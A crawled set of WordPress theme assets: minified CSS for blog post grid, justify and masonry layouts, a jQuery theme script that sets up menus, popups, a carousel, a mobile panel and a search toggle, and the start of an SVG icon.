.grid-item-wrap{padding-bottom:75px;-webkit-transition:all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1)}@media (max-width: 1024px){.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-wrap{padding-bottom:60px}}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-wrap__animated{line-height:22px;opacity:1;-webkit-transition:all 0.35s cubic-bezier(0.265, 0.84, 0.44, 1);transition:all 0.35s cubic-bezier(0.265, 0.84, 0.44, 1)}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-wrap__animated .entry-footer .btn,.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-wrap__animated .entry-footer .comments-link{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1)}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-wrap__animated .entry-footer .comments-link{line-height:1.4;-webkit-transition-delay:0.16s;transition-delay:0.16s}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item:hover .grid-item-wrap__animated .entry-footer .btn{line-height:1;-webkit-transition-delay:0.06s;transition-delay:0.06s}.posts-list.posts-list--grid.list-style-v2 .grid-item-inner{min-height:380px}@media (min-width: 1025px){.posts-list.posts-list--grid.list-style-v2 .grid-item-inner{min-height:500px}}.posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer{bottom:32px}.posts-list.posts-list--grid.list-style-v3 .grid-item{margin-bottom:34px}.posts-list.posts-list--grid.list-style-v3 .grid-item .post-thumbnail{margin-bottom:0}.posts-list.posts-list--grid.list-style-v3 .grid-item:not(.has-post-thumbnail) .grid-item-inner{margin:0;padding:0}.posts-list.posts-list--grid.list-style-v3 .grid-item-inner{position:relative;margin:-30px 20px 0 20px;background-color:#f6f6f6;padding:20px}@media (min-width: 768px){.posts-list.posts-list--grid.list-style-v3 .grid-item-inner{margin:-40px 0 0 40px;padding:25px 25px 25px 30px}}@media (min-width: 1120px){.posts-list.posts-list--grid.list-style-v3 .grid-item-inner{margin:-49px 0 0 62px;padding:35px 25px 25px 38px}}.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .entry-header .entry-meta{margin-bottom:23px}.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .entry-header .entry-title{margin:0 0 24px}.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .entry-content{margin-bottom:27px}.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .space-between-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .space-between-content .comments-link{padding:10px 5px 9px}@media (max-width: 1024px){.grid-v2 .posts-list.posts-list--grid.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .entry-footer{bottom:18px}}.posts-list--vertical-justify{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:-.9375rem;margin-left:-.9375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posts-list--vertical-justify>.post{-webkit-box-flex:1;-ms-flex:1 0 calc(100%/3 - 1.875rem);flex:1 0 calc(100%/3 - 1.875rem);max-width:calc(100%/3 - 1.875rem);margin-right:.9375rem;margin-left:.9375rem}.posts-list--vertical-justify>.post:nth-child(7n+2),.posts-list--vertical-justify>.post:nth-child(7n+3){-webkit-box-flex:1;-ms-flex:1 0 calc(100%/1.5 - 1.875rem);flex:1 0 calc(100%/1.5 - 1.875rem);max-width:calc(100%/1.5 - 1.875rem)}@media (max-width: 1119px){.posts-list--vertical-justify.list-style-default>.post,.posts-list--vertical-justify.list-style-v2>.post{-webkit-box-flex:1;-ms-flex:1 0 calc(100%/2 - 1.875rem);flex:1 0 calc(100%/2 - 1.875rem);max-width:calc(100%/2 - 1.875rem)}.posts-list--vertical-justify.list-style-default>.post:nth-child(7n+2),.posts-list--vertical-justify.list-style-default>.post:nth-child(7n+3),.posts-list--vertical-justify.list-style-v2>.post:nth-child(7n+2),.posts-list--vertical-justify.list-style-v2>.post:nth-child(7n+3){-webkit-box-flex:1;-ms-flex:1 0 calc(100%/2 - 1.875rem);flex:1 0 calc(100%/2 - 1.875rem);max-width:calc(100%/2 - 1.875rem)}}@media (max-width: 767px){.posts-list--vertical-justify.list-style-default>.post,.posts-list--vertical-justify.list-style-v2>.post{-webkit-box-flex:1;-ms-flex:1 0 calc(100% - 1.875rem);flex:1 0 calc(100% - 1.875rem);max-width:calc(100% - 1.875rem)}.posts-list--vertical-justify.list-style-default>.post:nth-child(7n+2),.posts-list--vertical-justify.list-style-default>.post:nth-child(7n+3),.posts-list--vertical-justify.list-style-v2>.post:nth-child(7n+2),.posts-list--vertical-justify.list-style-v2>.post:nth-child(7n+3){-webkit-box-flex:1;-ms-flex:1 0 calc(100% - 1.875rem);flex:1 0 calc(100% - 1.875rem);max-width:calc(100% - 1.875rem)}}.posts-list--vertical-justify.list-style-v3>.post{-webkit-box-flex:1;-ms-flex:1 0 calc(100%/4 - 1.875rem);flex:1 0 calc(100%/4 - 1.875rem);max-width:calc(100%/4 - 1.875rem);margin-right:.9375rem;margin-left:.9375rem}.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+3),.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+4),.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+8){-webkit-box-flex:1;-ms-flex:1 0 calc(100%/2 - 1.875rem);flex:1 0 calc(100%/2 - 1.875rem);max-width:calc(100%/2 - 1.875rem)}@media (max-width: 1119px){.posts-list--vertical-justify.list-style-v3>.post{-webkit-box-flex:1;-ms-flex:1 0 calc(100%/2 - 1.875rem);flex:1 0 calc(100%/2 - 1.875rem);max-width:calc(100%/2 - 1.875rem);margin-right:.9375rem;margin-left:.9375rem}.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+3),.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+4),.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+8){-webkit-box-flex:1;-ms-flex:1 0 calc(100%/2 - 1.875rem);flex:1 0 calc(100%/2 - 1.875rem);max-width:calc(100%/2 - 1.875rem)}}@media (max-width: 767px){.posts-list--vertical-justify.list-style-v3>.post{-webkit-box-flex:1;-ms-flex:1 0 calc(100% - 1.875rem);flex:1 0 calc(100% - 1.875rem);max-width:calc(100% - 1.875rem);margin-right:.9375rem;margin-left:.9375rem}.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+3),.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+4),.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+8){-webkit-box-flex:1;-ms-flex:1 0 calc(100% - 1.875rem);flex:1 0 calc(100% - 1.875rem);max-width:calc(100% - 1.875rem)}}.posts-list__item.justify-item{margin-bottom:50px}.posts-list__item.justify-item .comments-link{padding:10px 12px 9px;border-radius:4px;font-size:11px;font-size:.6875rem;background-color:#f1f4f6}.list-style-v3 .posts-list__item.justify-item .comments-link{background-color:transparent;border:1px solid}.posts-list__item.justify-item .comments-link:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-size:.875rem;content:'\f075';margin-right:4px}.posts-list__item.justify-item .entry-header .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2px}.posts-list__item.justify-item .entry-header .entry-meta .posted-on,.posts-list__item.justify-item .entry-header .entry-meta .cat-links,.posts-list__item.justify-item .entry-header .entry-meta .byline{margin-right:0}.posts-list__item.justify-item .entry-title{margin:0 0 10px}.posts-list__item.justify-item .entry-meta{font-size:14px;font-size:.875rem}.posts-list__item.justify-item .entry-content{margin-bottom:5px}.posts-list__item.justify-item .entry-content p{margin:0 0 0.43em}.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item{margin-bottom:30px}.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item .justify-item__thumbnail{border-radius:4px 4px 0 0;position:relative;background-size:cover;background-position:center}@media (max-width: 1024px){.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item .justify-item__thumbnail{min-height:200px}}@media (min-width: 768px){.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item .justify-item__thumbnail{min-height:265px}}.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item .entry-title{margin:0 0 17px}.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item:not(.has-post-thumbnail) .justify-item-wrap{border-top:1px solid #ebeced;border-radius:4px 4px}.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item .justify-item-wrap{border:1px solid #ebeced;border-top:none;border-radius:0 0 4px 4px;padding:25px}@media (min-width: 1120px){.posts-list.posts-list--vertical-justify.list-style-default .posts-list__item.justify-item .justify-item-wrap{padding:36px 38px 38px}}.posts-list.posts-list--vertical-justify.list-style-v2{margin-left:.9375rem;margin-right:.9375rem;position:relative}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item{margin-bottom:1.875rem}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:not(.has-post-thumbnail) .justify-item-inner{border-radius:4px 4px;background-color:#3b3d42}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item__thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center;z-index:-1}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-inner{position:relative;overflow:hidden;background-color:rgba(0,0,0,0.1);-webkit-transition:all 0.25s ease;transition:all 0.25s ease;border-radius:4px}@media (max-width: 1119px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-inner{min-height:440px}}@media (max-width: 1024px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-inner{min-height:380px}}@media (min-width: 1025px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-inner{min-height:450px}}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-inner:after{position:absolute;content:'';top:40%;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(122,188,255,0)), color-stop(15%, rgba(104,158,213,0)), color-stop(76%, rgba(33,36,41,0.66)), color-stop(97%, rgba(33,36,41,0.89)), color-stop(98%, rgba(33,36,41,0.9)));background:linear-gradient(to bottom, rgba(122,188,255,0) 0%, rgba(104,158,213,0) 15%, rgba(33,36,41,0.66) 76%, rgba(33,36,41,0.89) 97%, rgba(33,36,41,0.9) 98%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#007abcff', endColorstr='#e6212429',GradientType=0 )}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .post-thumbnail{margin:0}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .post-thumbnail img{width:100%;border-radius:0}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap{position:absolute;text-align:left;top:0;left:0;right:0;bottom:0;padding:30px 28px 0;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;z-index:1;-webkit-transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);-webkit-transition-delay:0.22s;transition-delay:0.22s}@media (max-width: 1024px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap{padding:15px}}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .cat-links{position:absolute;top:30px;left:30px;overflow:hidden}@media (max-width: 1024px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .cat-links{top:15px;left:15px}}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .cat-links li{float:left;margin-right:4px;margin-bottom:4px}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .cat-links a{display:inline-block;padding:4px 9px;border-radius:4px}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer{position:absolute;bottom:30px;left:30px;right:30px}@media (max-width: 1024px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer{position:absolute;right:15px;left:15px;bottom:15px}}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn,.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link{-webkit-transform:translateY(160px);transform:translateY(160px);-webkit-transition:all 0.4s cubic-bezier(0.68, 0.125, 0, 0.995);transition:all 0.4s cubic-bezier(0.68, 0.125, 0, 0.995)}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link{border-radius:4px;padding:8px 10px;border:1px solid #f1f4f6;background-color:transparent;line-height:1.4;-webkit-transition-delay:0.06s;transition-delay:0.06s}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn{border:1px solid #f1f4f6;background-color:transparent;-webkit-transition-delay:0.18s;transition-delay:0.18s;height:38px;line-height:22px}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap__animated{width:100%;line-height:0;opacity:0;-webkit-transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);transition:all 0.42s cubic-bezier(0.68, 0.125, 0, 0.995);-webkit-transition-delay:0.22s;transition-delay:0.22s}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover:not(.has-post-thumbnail) .justify-item-inner{background-color:#000}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-inner{background-color:rgba(0,0,0,0.5);-webkit-transition:all 0.25s ease;transition:all 0.25s ease}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap{padding-bottom:78px;-webkit-transition:all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1)}@media (max-width: 1024px){.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap{padding-bottom:60px}}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap__animated{line-height:1.58;opacity:1;-webkit-transition:all 0.35s cubic-bezier(0.265, 0.84, 0.44, 1);transition:all 0.35s cubic-bezier(0.265, 0.84, 0.44, 1)}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap__animated .entry-footer .btn,.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap__animated .entry-footer .comments-link{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1)}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap__animated .entry-footer .comments-link{line-height:1.4;-webkit-transition-delay:0.16s;transition-delay:0.16s}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item:hover .justify-item-wrap__animated .entry-footer .btn{-webkit-transition-delay:0.06s;transition-delay:0.06s}.posts-list.posts-list--vertical-justify.list-style-v3{position:relative}.posts-list.posts-list--vertical-justify.list-style-v3 .justify-item__thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center;z-index:-1}@media (min-width: 1025px){.posts-list.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+3) .justify-item-inner .entry-title,.posts-list.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+4) .justify-item-inner .entry-title,.posts-list.posts-list--vertical-justify.list-style-v3>.post:nth-child(7n+8) .justify-item-inner .entry-title{width:70%}}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item{margin-bottom:50px;position:relative}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item:not(.has-post-thumbnail) .justify-item-inner{background-color:#F2F6FB}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner{border-radius:4px;overflow:hidden;position:relative}@media (max-width: 1119px){.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner{min-height:300px}}@media (min-width: 1025px){.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner{min-height:320px}}@media (min-width: 1120px){.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner{min-height:330px}}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner .entry-title{position:absolute;bottom:20px;padding:0 30px 0 20px}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner .entry-title a{padding:2px 0.5em 3px;background-color:rgba(246,246,246,0.9);-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .entry-title{max-height:272px;overflow:hidden}@media (max-width: 1119px){.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .entry-title{max-height:260px}}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .entry-meta>*{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .entry-meta .comments-link{border-radius:0;padding:0 8px;background-color:transparent;font-size:14px;font-size:.875rem}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .entry-meta .comments-link:before{display:none}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .entry-footer{margin-top:15px}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-wrap{border-top:none;border-radius:4px;padding-top:15px}.posts-list.posts-list--masonry{display:block}.posts-list.posts-list--masonry>.post{display:inline-block;width:100%;-webkit-column-break-inside:avoid;break-inside:avoid}.posts-list.posts-list--masonry>.post .post-thumbnail{line-height:0}.posts-list.posts-list--masonry.list-style-default{-webkit-column-gap:1.875rem;column-gap:1.875rem;-webkit-column-count:1;column-count:1}@media (min-width: 768px){.posts-list.posts-list--masonry.list-style-default{-webkit-column-count:2;column-count:2}}@media (min-width: 1025px){.posts-list.posts-list--masonry.list-style-default{-webkit-column-count:3;column-count:3}}.posts-list.posts-list--masonry.list-style-v2,.posts-list.posts-list--masonry.list-style-v3{-webkit-column-gap:1.875rem;column-gap:1.875rem;-webkit-column-count:1;column-count:1}@media (min-width: 1025px){.posts-list.posts-list--masonry.list-style-v2,.posts-list.posts-list--masonry.list-style-v3{-webkit-column-count:2;column-count:2}}.posts-list.posts-list--masonry .masonry-item .comments-link{padding:10px 12px 9px;border-radius:4px;font-size:11px;font-size:.6875rem;background-color:#f1f4f6}.list-style-v3 .posts-list.posts-list--masonry .masonry-item .comments-link{background-color:transparent;border:1px solid}.posts-list.posts-list--masonry .masonry-item .comments-link:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-size:.875rem;content:'\f075';margin-right:4px}.posts-list.posts-list--masonry .masonry-item .entry-header .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2px}.posts-list.posts-list--masonry .masonry-item .entry-header .entry-meta .posted-on,.posts-list.posts-list--masonry .masonry-item .entry-header .entry-meta .cat-links,.posts-list.posts-list--masonry .masonry-item .entry-header .entry-meta .byline{margin-right:0}.posts-list.posts-list--masonry .masonry-item .entry-title{margin:0 0 10px}.posts-list.posts-list--masonry .masonry-item .entry-meta{font-size:14px;font-size:.875rem}.posts-list.posts-list--masonry .masonry-item .entry-content{margin-bottom:5px}.posts-list.posts-list--masonry .masonry-item .entry-content p{margin:0 0 0.43em}.posts-list.posts-list--masonry.list-style-default .posts-list__item.masonry-item{margin-bottom:60px}.posts-list.posts-list--masonry.list-style-default .posts-list__item.masonry-item .post-thumbnail{margin-bottom:20px}.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item{margin-bottom:1.875rem}.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item .post-thumbnail{margin-bottom:0}.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item .post-thumbnail__link{display:block}.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item .post-thumbnail img{width:100%;border-radius:4px 4px 0 0}.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item:not(.has-post-thumbnail) .masonry-item-wrap{border-top:1px solid #ebeced;border-radius:4px 4px}.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item .masonry-item-wrap{border:1px solid #ebeced;border-top:none;border-radius:0 0 4px 4px;padding:25px}@media (min-width: 1120px){.posts-list.posts-list--masonry.list-style-v2 .posts-list__item.masonry-item .masonry-item-wrap{padding:36px 38px 38px}}.posts-list.posts-list--masonry.list-style-v3 .masonry-item{margin-bottom:34px}.posts-list.posts-list--masonry.list-style-v3 .masonry-item .post-thumbnail{margin-bottom:0}.posts-list.posts-list--masonry.list-style-v3 .masonry-item:not(.has-post-thumbnail) .masonry-item-inner{margin:0;padding:0}.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner{position:relative;margin:-30px 20px 0 20px;background-color:#f6f6f6;padding:20px}@media (min-width: 768px){.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner{margin:-40px 0 0 40px;padding:25px 25px 25px 30px}}@media (min-width: 1120px){.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner{margin:-49px 0 0 62px;padding:35px 25px 25px 38px}}.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .entry-header .entry-meta{margin-bottom:23px}.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .entry-header .entry-title{margin:0 0 24px}.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .entry-content{margin-bottom:27px}.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .space-between-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .space-between-content .comments-link{padding:10px 5px 9px;background-color:transparent}

/*# sourceMappingURL=blog-layouts-module.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.webinc.no/wp-content/themes/infodex/assets/js/theme-script.js?ver=1.0.0
body_size: 1341
content:
;var Rx_Theme_JS;

(function($) {
	'use strict';

	Rx_Theme_JS = {

		$window: $( window ),

		$body: $( 'body' ),

		threshold: 1025,

		init: function() {
			this.page_preloader_init();
			this.eventsInit();
			this.toTopInit();
			this.responsiveMenuInit();
			this.magnificPopupInit();
			this.swiperInit();
			this.mobilePanelInit();
		},

		page_preloader_init: function(self) {

			if ($('.page-preloader-cover')[0]) {
				$('.page-preloader-cover').delay(500).fadeTo(500, 0, function() {
					$(this).remove();
				});
			}
		},

		toTopInit: function() {
			if ($.isFunction(jQuery.fn.UItoTop)) {
				$().UItoTop({
					text: '',
					scrollSpeed: 600
				});
			}
		},

		responsiveMenuInit: function() {
			$( '.site-header .main-navigation' ).RxMenu( { 'threshold' : Rx_Theme_JS.threshold } );
		},

		magnificPopupInit: function() {

			if (typeof $.magnificPopup !== 'undefined') {

				//MagnificPopup init
				$('[data-popup="magnificPopup"]').magnificPopup({
					type: 'image'
				});

				$(".gallery > .gallery-item a").filter("[href$='.png'],[href$='.jpg']").magnificPopup({
					type: 'image',
					gallery: {
						enabled: true,
						navigateByImgClick: true,
					},
				});

			}
		},

		swiperInit: function() {
			if (typeof Swiper !== 'undefined') {

				//Swiper carousel init
				var mySwiper = new Swiper('.swiper-container', {
					// Optional parameters
					loop: true,
					spaceBetween: 10,

					// Navigation arrows
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				})

			}
		},

		mobilePanelInit: function() {
			var $mobilePanel = $( '.rx-mobile-panel' ),
				$body        = $( 'body' );

			if ( ! $mobilePanel[0] ) {
				return false;
			}

			var $controls         = $( '.rx-mobile-panel__control', $mobilePanel ),
				controlsData      = {},
				$sidebarToggle    = $( '.rx-mobile-panel__control--sidebar', $mobilePanel ),
				$mobileMenuToggle = $( '.rx-mobile-panel__control--mobile-menu', $mobilePanel );

			$controls.each( function( intex ) {
				var $control    = $( this ),
					type        = $control.data( 'control-type' ),
					controlData = {
						'selector': $control,
						'type': type,
						'status': 'hidden',
					};

				controlsData[ type ] = controlData;
			} );

			$controls.on( 'click.rxTheme', function( event ) {
				var $this = $( this ),
					type  = $this.data( 'control-type' );

				if ( ! $this.hasClass( 'active' ) ) {
					modifyControlData( type, 'status', 'visible' );
				} else {
					modifyControlData( type, 'status', 'hidden' );
				}

				controlsSync();
			} );

			this.$window.on( 'rx-theme/responsive-menu/mobile/hide-event', function() {
				//$mobileMenuToggle.removeClass( 'active' );

				modifyControlData( 'mobile-menu', 'status', 'hidden' );
				controlsSync();
			} );

			function modifyControlData( type, key, value ) {

				if ( 'status' === key ) {
					for ( var _key in controlsData ) {
						controlsData[ _key ][ 'status' ] = 'hidden';
					}
				}

				controlsData[ type ][ key ] = value;
			}

			function controlsSync() {

				for ( var key in controlsData ) {
					var $control = controlsData[ key ].selector,
						type     = controlsData[ key ].type,
						status   = controlsData[ key ].status;

					if ( 'hidden' == status ) {
						$control.removeClass( 'active' );
						$body.removeClass( type + '-visible' );
					}

					if ( 'visible' == status ) {
						$control.addClass( 'active' );
						$body.addClass( type + '-visible' );
					}

				}
			}
		},

		eventsInit: function() {
			Rx_Theme_JS.$window.on( 'resize.RxTheme orientationchange.RxTheme', Rx_Theme_JS.debounce( 50, Rx_Theme_JS.watcher.bind( this ) ) ).trigger( 'resize.RxTheme' );
		},

		/**
		 * Resize Event Watcher callback.
		 *
		 * @param  {Object} Resize or Orientationchange event.
		 * @return {void}
		 */
		watcher: function( event ) {

			if ( Rx_Theme_JS.isThreshold() ) {
				Rx_Theme_JS.$body.addClass( 'mobile-layout' );
				Rx_Theme_JS.$body.removeClass( 'desktop-layout' );
			} else {
				Rx_Theme_JS.$body.addClass( 'desktop-layout' );
				Rx_Theme_JS.$body.removeClass( 'mobile-layout' );
			}
		},

		/**
		 * Get mobile status.
		 *
		 * @return {boolean} Mobile Status
		 */
		isThreshold: function() {
			return ( Rx_Theme_JS.$window.width() < Rx_Theme_JS.threshold ) ? true : false;
		},

		/**
		 * Debounce the function call
		 *
		 * @param  {number}   threshold The delay.
		 * @param  {Function} callback  The function.
		 */
		debounce: function ( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		}
	};

	Rx_Theme_JS.init();

/*search form*/
$('.search-icon i').click(function(){
	$('.header-search').toggleClass('active');
});

$(document).mouseup(function(e){
	var divSearch = $('.header-search');
	if (!divSearch.is(e.target) && divSearch.has(e.target).length === 0) {
		divSearch.removeClass('active');
	}
});

}(jQuery));






















--- FILE ---
content_type: image/svg+xml
request_url: https://www.webinc.no/wp-content/uploads/2019/01/f3c5-2.svg
body_size: 315
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="15" height="21" viewBox="0 0 15 21" fill="none" xmlns="http://www.w3.org/2000/svg">
